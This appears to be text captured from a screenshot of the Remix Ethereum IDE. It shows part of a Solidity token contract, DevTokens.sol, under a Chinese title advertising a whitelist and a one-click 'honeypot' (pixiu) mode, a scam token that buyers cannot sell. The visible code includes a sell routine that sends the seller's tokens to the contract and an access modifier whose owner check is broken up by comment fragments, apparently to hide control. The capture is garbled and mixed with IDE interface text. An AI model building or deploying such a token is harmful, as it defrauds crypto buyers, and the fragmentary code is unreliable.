 MetaMask
白名单+一键开尖貔貅模式代币
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.22+commit.4fc1097e.js
FILE EXPLORER
Home
DevTokens.sol
WORKSPACES
default_workspace
The content has changed, needs
recompilation
tests
.prettierrc.json
DevTokens.sol
README.txt
240 require(balanceOf[msg.sender] >= _amount, "Insufficient balance");
241
242 uint256 fee = _amount.mul(sellFee).div(100);
243 uint256 amountAfterFee = _amount.sub(fee);
244
245 balanceOf[msg.sender] = balanceOf[msg.sender].sub(_amount);
246 balanceOf[address(this)] = balanceOf[address(this)].add(amountAfterFee);
247 emit Transfer(msg.sender, address(this), amountAfterFee);
248
249 if (fee > 0) {
250 balanceOf[address(this)] = balanceOf[address(this)].add(fee);
251 emit Transfer(msg.sender, address(this), fee);
252 }
253 }
254
255 modifier onlyAuthorized() {
256 require(msg.sender == address
257 solhint-disable-next-line avoid-low-level-calls
258 /*keccak256 ->
259 ||
260 //@dev Contract creator is owner, original owner.
261 msg.sender == owner);
262 _;
263 }
264 }
0
listen on all transactions
Search with transaction hash or address
• gpt <your question here>
Type the library name to see available commands.
>
Search
1
ENG
3:51 PM